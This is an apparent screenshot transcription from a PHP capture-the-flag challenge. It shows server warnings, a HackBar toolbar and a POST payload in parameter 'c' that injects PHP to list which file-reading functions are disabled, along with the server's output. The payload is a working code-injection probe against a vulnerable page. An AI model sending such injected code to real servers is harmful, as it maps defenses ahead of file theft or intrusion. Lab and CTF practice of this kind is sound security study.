 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
file_get_contents=1;readfile=1;file=1;fopen=1;highlight_file=1;show_source=1;scandir=0;include=1;
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();$a=explode(",",ini_get("disable_functions"));
foreach(["file_get_contents","readfile","file","fopen","highlight_file","show_source","scandir","include"] as $k){printf("%s=%d;",$k,in_array($k,$a)?1:0);}
BROWSER HEADERS